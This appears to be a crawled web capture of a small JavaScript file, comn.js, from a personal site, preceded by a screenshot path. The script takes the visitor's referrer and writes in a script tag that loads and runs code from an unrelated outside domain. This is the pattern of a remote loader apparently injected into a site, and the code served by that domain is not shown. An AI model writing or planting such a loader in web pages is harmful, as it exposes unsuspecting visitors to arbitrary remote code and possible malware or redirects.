

--- FILE ---
content_type: application/x-javascript
request_url: http://www.momintheusa.net/comn.js
body_size: 164
content:
var referer = document.referrer;
document.write('<script src="http://www.plus-jinnianhui.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');